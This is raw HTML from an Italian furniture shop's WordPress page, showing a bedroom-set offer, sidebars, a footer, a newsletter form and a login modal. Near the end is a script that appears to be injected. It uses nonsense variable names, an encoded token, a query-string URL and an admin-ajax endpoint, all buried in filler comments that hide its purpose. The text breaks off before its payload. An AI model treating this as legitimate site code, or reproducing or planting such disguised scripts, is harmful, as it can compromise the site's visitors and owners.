				<img width="1000" height="667" src="https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini.jpg" class="attachment-kleo-full-width size-kleo-full-width wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini.jpg 1000w, https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini-300x200.jpg 300w, https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini-768x512.jpg 768w, https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini-672x448.jpg 672w, https://www.progettocasaid.it/wp-content/uploads/2018/07/cameretta-cuore-colombini-480x320.jpg 480w" sizes="(max-width: 1000px) 100vw, 1000px" />			</div><!--end article-media-->
		
		
	<div class="article-content">

		
		
			<p>Cameretta Colombini Golf moderna in offerta a 1200 con maniglia Cuore nelle nuance rosa e lilla Dimensioni cabina L 120 x 120 cm affiancati da due moduli L 45 cm H 261 cm, con letto e scrivania L 135 cm</p>			<p class="kleo-continue">
				<a class="btn btn-default" href="https://www.progettocasaid.it/2018/07/06/camera-colombini-cuore/">Continua a leggere</a>
			</p>

		
		
	</div><!--end article-content-->

</article><!--end article-->

	
	


				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-3 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="search-3" class="widget widget_search"><h4 class="widget-title">Cerca</h4><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div><div id="text-2" class="widget widget_text"><h4 class="widget-title">Notizie, curiosità e Idee sull&#8217;Arredamento e sul Design</h4>			<div class="textwidget"><p>Segui i nostri consigli e idee per evitare errori di progettazione e migliorare la qualità della vita all&#8217;interno dei tuoi spazi.</p>
</div>
		</div><div id="kleo_recent_posts-3" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Articoli recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
								
									<span
										class="news-thumb"><img alt='' src='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png' srcset='https://www.progettocasaid.it/wp-content/uploads/2018/01/apple-touch-icon-72-precomposed.png 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://www.progettocasaid.it/tag/okite/" class="tag-cloud-link tag-link-53 tag-link-position-1" style="font-size: 22pt;" aria-label="okite (5 elementi)">okite</a>
<a href="https://www.progettocasaid.it/tag/piano-e-top-cucina/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 8pt;" aria-label="piano e Top cucina (1 elemento)">piano e Top cucina</a></div>
</div><div id="search-7" class="widget widget_search"><form role="search" method="get" class="searchform" action="https://www.progettocasaid.it/">
	
	<div class="input-group">
		<input name="s" autocomplete="off" type="text" class="ajax_s form-control input-sm" value="">
		<span class="input-group-btn">
            <input type="submit" value="Cerca" class="searchsubmit button">
		</span>
	</div>

</form></div>	</div><!--end inner-content-->
</div><!--end sidebar-->
			</div><!--end .row-->		</div><!--end .container-->

</section>
<!--END MAIN SECTION-->

		</div><!-- #main -->

    
<div id="footer" class="footer-color border-top">
	<div class="container">
		<div class="template-page tpl-no">
			<div class="wrap-content">
				<div class="row">
					<div class="col-sm-3">
						<div id="footer-sidebar-1" class="footer-sidebar widget-area" role="complementary">
							<div id="text-12" class="widget widget_text"><h4 class="widget-title">Progetto Casa ID</h4>			<div class="textwidget"><p><strong>Progetto Casa s.r.l.</strong></p>
<p><strong>Via Tufarelli, 4<br>San Giorgio a Cremano - (NA)</strong></p>
<p><strong>Telefono: 081 - 577 28 48</strong></p>
<p><strong>Tel e Fax: 081 - 596 04 72</strong></p>
<p><strong>REA TA-172047</strong></p>
<p><strong>Capitale sociale: € 40.000,00</strong></p>
<p><strong>P.IVA: 02820060735</strong></p></div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-2" class="footer-sidebar widget-area" role="complementary">
							<div id="text-15" class="widget widget_text"><h4 class="widget-title">Contatti e social</h4>			<div class="textwidget"><p>Seguici su:</p>
<p><a class="kleo-icon-anchor" href="https://www.facebook.com/progetto.casa.108/" target="_blank" rel="noopener"><i class="link-icon icon-facebook icon-2x"></i></a><a class="kleo-icon-anchor" href="https://www.instagram.com/progettocasa_id/" target="_blank" rel="noopener"><i class="link-icon icon-instagramm icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://it.pinterest.com/progettocasa12/" target="_blank" rel="noopener"><i class="link-icon icon-pinterest-circled icon-2x"></i></a>   <a class="kleo-icon-anchor" href="https://twitter.com/ProgettoCasaId" target="_blank" rel="noopener"><i class="link-icon icon-twitter icon-2x"></i></a></p>
<p>Scrivici su:</p>
<a class="kleo-icon-anchor" href="https://api.whatsapp.com/send?phone=393938706602" target="_blank" rel="noopener"><i class="link-icon icon-whatsapp icon-2x"></i></a>
</div>
		</div>						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-3" class="footer-sidebar widget-area" role="complementary">
							<div id="kleo_recent_posts-2" class="widget widget_kleo_recent_posts"><h4 class="widget-title">Notizie più recenti</h4>
			<div>

				<ul class='news-widget-wrap'>

											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2020/03/04/dekton/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2020/03/WhatsApp-Image-2020-02-06-at-13.12.12-300x194-44x44.jpeg" alt="" title=""></span>
									<span class="news-headline">Dekton										<small class="news-time">4 Marzo 2020</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/12/13/brindisi-di-natale-con-il-design/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/01/Progetto-Casa-ID-Natale-2018-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Brindisi di Natale con il design</strong>										<small class="news-time">13 Dicembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/10/04/consigli-utili-per-chi-decide-di-acquistare-lokite-2-4/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/10/4567-6-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Piano cottura ad induzione</strong>										<small class="news-time">4 Ottobre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/28/divano-chanel-2-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/dialma-ok-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Cuscini Dialma Brown</strong>										<small class="news-time">28 Settembre 2018</small></span>

									
								
							</a>

						</li>
											<li class="news-content">
							<a class="news-link" href="https://www.progettocasaid.it/2018/09/27/divano-chanel-2/">
																										<span class="news-thumb"><img src="https://www.progettocasaid.it/wp-content/uploads/2018/09/Divano-Angolo-Chanel-Avorio-Tavolino-Hook-44x44.jpg" alt="" title=""></span>
									<span class="news-headline"><strong>Divano Chanel angolare</strong>										<small class="news-time">27 Settembre 2018</small></span>

									
								
							</a>

						</li>
					
				</ul>

			</div>

			</div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							      <div id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h4 class="widget-title">Iscriviti alla nostra Newsletter</h4>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.progettocasaid.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="5d2d6af769" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_YzJhYjNhODhkMmI5X2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-errors-container=".mailpoet_error_email_" data-parsley-required-message="Questo campo è obbligatorio."/></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </div>
  						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <!--
<p style="text-align: center;"><strong>©[current-year] KLEO Template</strong> a premium and multipurpose theme from <a href="http://www.seventhqueen.com" target="_blank" rel="noopener">Seven<sup>th</sup> Queen</a></p>
 -->
<p style="text-align: center;"><strong>©2026 <a href="https://www.awaynet.it">A-Way</a></strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1955473897804147'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1955473897804147&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel="stylesheet" type="text/css" href="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.css" />
<script src="//cdnjs.cloudflare.com/ajax/libs/cookieconsent2/3.0.3/cookieconsent.min.js"></script>
<script>
window.addEventListener("load", function(){
window.cookieconsent.initialise({
  "palette": { "popup": { "background": "#000" }, "button": { "background": "#f1d600" } }, "theme": "classic", "content": { "message": "Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione. Utilizzando questo sito, acconsenti all'utilizzo di cookie descritti nella nostra", "dismiss": "OK", "link": "Cookie Policy", "href": "cookie-policy" } })});
</script>
<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="80ecf677e3" /><input type="hidden" name="_wp_http_referer" value="/category/outlet/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="80ecf677e3" /><input type="hidden" name="_wp_http_referer" value="/category/outlet/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"kV4c00JUafDlbOoMWz3FcTF3WDNONE1Tekp0cE5OOXE3V0poN0E9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"19830d9430"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
